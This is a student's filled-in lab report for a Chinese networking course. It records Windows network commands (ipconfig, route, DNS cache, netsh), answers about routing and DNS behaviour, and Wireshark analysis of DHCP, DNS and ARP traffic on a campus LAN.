实验1报告模板

姓名： |  | 学号： |  | 班级：

实验一 实验环境与ARP协议分析

实验目的
1）能够使用常用的网络命令完成PC机的特定网络功能查看、设置、测试等，能够使用常用的网络报文分析工具（如Wireshark等）分析网络报文；
2）能够分析ARP协议报文格式，以及协议在同一网段内和不同网段间的解析过程；
3）能够使用Python（或其它）语言编写简单的TCP服务器客户端程序。

实验内容
1）利用校园网及外部服务器搭建内网、外网环境；
2）利用常用网络命令（ping、tracert、ipconfig、route等）查看和更改计算机的网络相关设置，测试网络性能，利用Wireshark软件进行抓包分析。
3）用Wireshark截获ARP报文，分析报文结构及ARP协议在同一网段和不同网段间的解析过程；
4）编写简单的TCP服务器和客户端程序，并进行连接测试。

实验原理
略

实验环境与分组
每人一台PC，独立完成实验并提交实验报告。

实验步骤
【过程记录应当详尽，截图并加以说明。以下过程和表格仅供参考。】

常用网络命令练习
步骤1：以命令行方式查看并记录本机的网络配置信息。
1.1 把命令及其输出用文字贴在框内（如果接口很多，则可只贴部分接口，其中务必包括本机上网用的网卡接口。
PS C:\Users\Administrator> ipconfig /all Windows IP 配置 主机名 . . . . . . . . . . . . . : C-115 主 DNS 后缀 . . . . . . . . . . . : 节点类型 . . . . . . . . . . . . : 混合 IP 路由已启用 . . . . . . . . . . : 否 WINS 代理已启用 . . . . . . . . . : 否 以太网适配器 以太网 2: 连接特定的 DNS 后缀 . . . . . . . : 描述. . . . . . . . . . . . . . . : Realtek PCIe GbE Family Controller 物理地址. . . . . . . . . . . . . : B8-AE-ED-BB-AB-B7 DHCP 已启用 . . . . . . . . . . . : 否 自动配置已启用. . . . . . . . . . : 是 IPv4 地址 . . . . . . . . . . . . : 192.168.0.115(首选) 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.0.1 DNS 服务器 . . . . . . . . . . . : 202.117.0.21 1.2.4.8 TCPIP 上的 NetBIOS . . . . . . . : 已启用

1.2 本机共有几个网卡？
1个

1.3 哪些是物理网卡？【只填写名字，如“VLAN”、“以太网 2”。】
以太网2

1.4 找到本机上网时用的网卡，填写相关信息：
字段 | 配置值
网络适配器 | 以太网2
描述 | Realtek PCIe GbE Family Controller
物理地址 | B8-AE-ED-BB-AB-B7
DHCP已启用 | 否
IPv4地址 | 192.168.0.115(首选)
子网掩码 | 255.255.255.0
获得租约的时间（如有）
租约过期的时间（如有）
默认网关 | 192.168.0.1
DNS服务器 | 202.117.0.21

1.5 查看用3种不同方法查看本机的公网ip地址并填表。
方法 | 外网地址
nslookup myip.opendns.com resolver1.opendns.com | 202.117.10.2
curl icanhazip.com | 202.117.10.2
浏览器访问ping0.cc | 202.117.10.2

步骤2：用命令行修改本机IP地址和DNS服务器地址的获取方式（原来是自动获取方式则改为手动设置，原来为手动设置地址则改为自动获取）。
2.1 命令贴图。
2.2 重新查看并记录网卡配置信息。
字段 | 配置值
网络适配器 | 以太网 2
描述 | Realtek PCIe GbE Family Controller
物理地址 | B8-AE-ED-BB-AB-B7
DHCP已启用 | 是
IPv4地址 | 192.168.1.156(首选)
子网掩码 | 255.255.254.0
获得租约的时间（如有） | 2026年3月11日 14:43:22
租约过期的时间（如有） | 2026年3月12日 14:43:23
默认网关 | 192.168.0.1
DNS服务器 | 202.117.0.20

2.3 自动获取与手动设置两种方式在网卡的配置信息方面有什么不同（注意观察租约时间）？
DHCP启用后，ip地址被网关重新分配并发生了变化。
在手动模式中，ipconfig /all命令没有显示租约时间，因为该ip地址是固定的并不会发生改变。在DHCP启用后，租约时间变为1天，意味着在1天后会重新为本机分配ip地址。

步骤3：route命令练习。
3.1先禁用IPv6，然后查看路由表，把查看路由表的命令及其输出用文字贴在框内，同时标记出默认路由（条目开头标记***）。
PS C:\Users\Administrator> netstat -r =========================================================================== 接口列表 14...b8 ae ed bb ab b7 ......Realtek PCIe GbE Family Controller 1...........................Software Loopback Interface 1 =========================================================================== IPv4 路由表 =========================================================================== 活动路由: 网络目标 网络掩码 网关 接口 跃点数 ***0.0.0.0 0.0.0.0 192.168.0.1 192.168.1.156 25 127.0.0.0 255.0.0.0 在链路上 127.0.0.1 331 127.0.0.1 255.255.255.255 在链路上 127.0.0.1 331 127.255.255.255 255.255.255.255 在链路上 127.0.0.1 331 192.168.0.0 255.255.254.0 在链路上 192.168.1.156 281 192.168.1.156 255.255.255.255 在链路上 192.168.1.156 281 192.168.1.255 255.255.255.255 在链路上 192.168.1.156 281 224.0.0.0 240.0.0.0 在链路上 127.0.0.1 331 224.0.0.0 240.0.0.0 在链路上 192.168.1.156 281 255.255.255.255 255.255.255.255 在链路上 127.0.0.1 331 255.255.255.255 255.255.255.255 在链路上 192.168.1.156 281 =========================================================================== 永久路由: 无 IPv6 路由表 =========================================================================== 活动路由: 接口跃点数网络目标 网关 1 331 ::1/128 在链路上 1 331 ff00::/8 在链路上 =========================================================================== 永久路由: 无

3.2 用命令行删除默认路由（贴图）；


3.3 查看【参考命令：ipconfig】一下，网卡的默认网关配置还在吗？
默认网关不在了。
3.4 本机还能上网吗？为什么？
无法上网。电脑在发送数据包时会先查询路由表来决定该数据包应该由哪个网卡发送给哪个网关。路由表定义了哪个网络目标会走哪个网关。0.0.0.0匹配所有ip，意味着未定义的所有目标ip访问都经过该路由。删除了之后访问外网，外网一般没有在路由表中定义应该走哪个网卡和网关，因此操作系统不知道这个包应该发给谁，导致该包被丢弃。
步骤4：添加路由命令练习。
4.1用route add增加一条默认路由，贴图，并说明它会出现在路由表的哪个部分。

这条路由出现在了路由表的顶部，在活动路由部分。
4.2 再用route add -p也增加一条默认路由，贴图，并说明它会出现在路由表的哪个部分。

这条路由出现在了永久路由的部分，在路由表的底部。

4.3路由表中的这两个部分有什么不同的作用？
活动路由是指当前系统正在使用的路由，一般由系统、DHCP等自动生成或手动添加。其生命周期只存在于本次系统运行，电脑重启后会消失。永久路由保存在Windows注册表，系统启动时会首先将永久路由部分的路由自动加载到活动路由部分，不会随着系统重启而消失。

步骤5：DNS缓存的清除。
5.1 用命令ipconfig /flushdns清除本地DNS缓存，用ipconfig /displaydns查看是否清空。把命令及其输出用文字贴在框内。
PS C:\Users\Administrator> ipconfig /flushdns Windows IP 配置 已成功刷新 DNS 解析缓存。 PS C:\Users\Administrator> ipconfig /displaydns Windows IP 配置

5.2 ping一个网址X（如www. qq.com），再用ipconfig /displaydns查看本地DNS缓存，记录缓存的域名与IP地址（把命令及其输出用文字贴在框内）。
PS C:\Users\Administrator> ping baidu.com 正在 Ping baidu.com [110.242.74.102] 具有 32 字节的数据: 来自 110.242.74.102 的回复: 字节=32 时间=24ms TTL=50 来自 110.242.74.102 的回复: 字节=32 时间=24ms TTL=50 来自 110.242.74.102 的回复: 字节=32 时间=24ms TTL=50 来自 110.242.74.102 的回复: 字节=32 时间=24ms TTL=50 110.242.74.102 的 Ping 统计信息: 数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)， 往返行程的估计时间(以毫秒为单位): 最短 = 24ms，最长 = 24ms，平均 = 24ms PS C:\Users\Administrator> ipconfig /displaydns Windows IP 配置 baidu.com ---------------------------------------- 记录名称. . . . . . . : baidu.com 记录类型. . . . . . . : 1 生存时间. . . . . . . : 186 数据长度. . . . . . . : 4 部分. . . . . . . . . : 答案 A (主机)记录 . . . . : 110.242.74.102 记录名称. . . . . . . : baidu.com 记录类型. . . . . . . : 1 生存时间. . . . . . . : 186 数据长度. . . . . . . : 4 部分. . . . . . . . . : 答案 A (主机)记录 . . . . : 111.63.65.103 记录名称. . . . . . . : baidu.com 记录类型. . . . . . . : 1 生存时间. . . . . . . : 186 数据长度. . . . . . . : 4 部分. . . . . . . . . : 答案 A (主机)记录 . . . . : 111.63.65.247 记录名称. . . . . . . : baidu.com 记录类型. . . . . . . : 1 生存时间. . . . . . . : 186 数据长度. . . . . . . : 4 部分. . . . . . . . . : 答案 A (主机)记录 . . . . : 124.237.177.164 记录名称. . . . . . . : dns.baidu.com 记录类型. . . . . . . : 1 生存时间. . . . . . . : 186 数据长度. . . . . . . : 4 部分. . . . . . . . . : 其他 A (主机)记录 . . . . : 110.242.68.134 记录名称. . . . . . . : dns.baidu.com 记录类型. . . . . . . : 28 生存时间. . . . . . . : 186 数据长度. . . . . . . : 16 部分. . . . . . . . . : 其他 AAAA 记录 . . . . . . : 240e:bf:b801:1002:0:ff:b024:26de 记录名称. . . . . . . : ns2.baidu.com 记录类型. . . . . . . : 1 生存时间. . . . . . . : 186 数据长度. . . . . . . : 4 部分. . . . . . . . . : 其他 A (主机)记录 . . . . : 220.181.33.31 记录名称. . . . . . . : ns2.baidu.com 记录类型. . . . . . . : 28 生存时间. . . . . . . : 186 数据长度. . . . . . . : 16 部分. . . . . . . . . : 其他 AAAA 记录 . . . . . . : 240e:940:603:4:0:ff:b01b:589a 记录名称. . . . . . . : ns3.baidu.com 记录类型. . . . . . . : 1 生存时间. . . . . . . : 186 数据长度. . . . . . . : 4 部分. . . . . . . . . : 其他 A (主机)记录 . . . . : 36.155.132.78 记录名称. . . . . . . : ns3.baidu.com 记录类型. . . . . . . : 1 生存时间. . . . . . . : 186 数据长度. . . . . . . : 4 部分. . . . . . . . . : 其他 A (主机)记录 . . . . : 153.3.238.93 记录名称. . . . . . . : ns4.baidu.com 记录类型. . . . . . . : 1 生存时间. . . . . . . : 186 数据长度. . . . . . . : 4 部分. . . . . . . . . : 其他 A (主机)记录 . . . . : 111.45.3.226 记录名称. . . . . . . : ns4.baidu.com 记录类型. . . . . . . : 1 生存时间. . . . . . . : 186 数据长度. . . . . . . : 4 部分. . . . . . . . . : 其他 A (主机)记录 . . . . : 14.215.178.80 记录名称. . . . . . . : ns7.baidu.com 记录类型. . . . . . . : 1 生存时间. . . . . . . : 186 数据长度. . . . . . . : 4 部分. . . . . . . . . : 其他 A (主机)记录 . . . . : 180.76.76.92 记录名称. . . . . . . : ns7.baidu.com 记录类型. . . . . . . : 28 生存时间. . . . . . . : 186 数据长度. . . . . . . : 16 部分. . . . . . . . . : 其他 AAAA 记录 . . . . . . : 240e:940:603:4:0:ff:b01b:589a 记录名称. . . . . . . : ns7.baidu.com 记录类型. . . . . . . : 28 生存时间. . . . . . . : 186 数据长度. . . . . . . : 16 部分. . . . . . . . . : 其他 AAAA 记录 . . . . . . : 240e:bf:b801:1002:0:ff:b024:26de

步骤6：无效DNS服务器。
6.1 把DNS服务器地址修改为无效的DNS地址【参考命令：netsh interface ip set dns name="以太网 2" source=static add=192.168.3.33，配置后会提示“配置的DNS服务器不正确或不存在”】，贴图。
6.2 ping 一个网站X（根据前面5.2中的名字），把ping命令及其输出用文字贴在框内。
PS C:\Users\Administrator> ping baidu.com Ping 请求找不到主机 baidu.com。请检查该名称，然后重试。

6.3 根据前面5.2中记录的网站X的IP地址，ping这个IP地址，把ping命令及其输出用文字贴在框内。
PS C:\Users\Administrator> ping 110.242.74.102 正在 Ping 110.242.74.102 具有 32 字节的数据: 来自 110.242.74.102 的回复: 字节=32 时间=24ms TTL=50 来自 110.242.74.102 的回复: 字节=32 时间=24ms TTL=50 来自 110.242.74.102 的回复: 字节=32 时间=24ms TTL=50 来自 110.242.74.102 的回复: 字节=32 时间=24ms TTL=50 110.242.74.102 的 Ping 统计信息: 数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)， 往返行程的估计时间(以毫秒为单位): 最短 = 24ms，最长 = 24ms，平均 = 24ms

6.4 查看本地DNS缓存，把命令及其输出用文字贴在框内（如果条目特别多，则只贴图网站X的条目）。
PS C:\Users\Administrator> ipconfig /displaydns Windows IP 配置

6.5 说明6.2和6.3的结果差异，并分析原因。
在修改DNS地址为无效地址前，本地DNS缓存记录了最近网络连接成功的域名解析结果。再下次访问同样域名时无需访问DNS服务器即可直接获取目标IP地址。但在修改了DNS服务器地址为无效地址后，由于操作系统不能正确连接到DNS服务器，任何域名都不再能被解析，本地没有任何成功的域名解析记录。因此本地DNS缓存不再有任何记录。

1.5.2 网络分析工具练习
步骤7：打开Wireshark软件抓包，用Wireshark的协议过滤，查看和分析不同协议类型的数据包（贴图中显示Wireshark的过滤器、分组列表和协议）。
7.1 查看一个DHCP协议的数据包，贴图（DHCP协议细节适当展开）。

7.2 查看一个DNS协议的数据包，贴图（DNS协议细节适当展开）。

步骤8：访问网页和DNS协议的互动。
8.1 清除本机的DNS缓存【参考命令：ipconfig /flushdns】，运行Wireshark截获报文，浏览器访问一个网站（如https://www.zdic.net/），利用协议过滤筛选出DNS报文，贴图（只显示过滤器+分组列表）。

8.2 从Wireshark中找到DNS解析该网站对应的报文，贴图。

8.3 请用文字贴出网站名和对应的IP地址。
www.baidu.com
182.61.200.108

1.5.3 ARP协议分析
步骤9：ping同一网段的主机时触发的ARP协议分析（可2人一组配合，自己和同组人的主机分别记为PC1和PC2）。先运行Wireshark截获报文，然后命令行窗口执行命令。
9.1 执行“ipconfig /all”，查看并记录PC1和PC2的IP地址和物理地址：
 | PC1 | PC2
IPv4地址 | 192.168.1.156 | 192.168.1.62
物理地址 | B8-AE-ED-BB-AB-B7 | 8C-32-23-33-F0-96

9.2 执行“arp –d”命令清空arp缓存。ping PC2的地址。执行完后停止报文截获。请把arp和ping命令的执行过程贴图(1个)。

9.3 筛选出相关的icmp报文，贴图（只显示过滤器+分组列表）。

9.4 筛选出相关的arp报文，贴图（显示过滤器+分组列表+应答报文的ARP协议展开）。

9.5 请问ARP的请求报文中的目标MAC地址是广播地址吗？
是。在对同一网段的机器进行ping操作时进行的是ICMP协议通讯，必须知道对方的MAC地址。但是由于前一条指令清除了arp表记录，本机不知道对方的MAC地址，那么就必须向整个局域网广播询问。在获得了目标机器的MAC地址后，再次ping相同的IP，由于本机已经将这条记录存储在了arp缓存，访问时是单播arp通讯。
9.6 在命令行窗口执行“arp -a”，把命令及其输出用文字贴在框内，并标记9.2中PC2的条目（条目开头标记***）。
PS C:\Users\Administrator> arp -a 接口: 192.168.1.156 --- 0xe Internet 地址 物理地址 类型 192.168.0.1 c4-a4-02-bb-f9-1c 动态 192.168.0.60 8c-32-23-33-ef-0f 动态 ***192.168.1.62 8c-32-23-33-f0-96 动态 192.168.1.135 00-e0-70-e4-00-ae 动态 192.168.1.146 00-e0-70-e3-fe-ea 动态 192.168.1.178 00-e0-70-e4-03-e4 动态 192.168.1.218 8c-32-23-33-f0-17 动态 192.168.1.255 ff-ff-ff-ff-ff-ff 静态 224.0.0.22 01-00-5e-00-00-16 静态 234.2.2.3 01-00-5e-02-02-03 静态 239.255.255.250 01-00-5e-7f-ff-fa 静态

步骤10：ping不同网段的主机时触发的ARP协议分析。先把本机的浏览器等程序关闭。提前运行Wireshark截获报文，然后命令行窗口执行命令。
10.1执行“arp –d”命令清空arp缓存。马上ping外网中的某一地址（或域名，如www.qq.com）。执行完后停止报文截获。请把arp和ping命令的执行过程贴图。

10.2 筛选出相关的ARP报文，贴图（只显示过滤器+分组列表）。
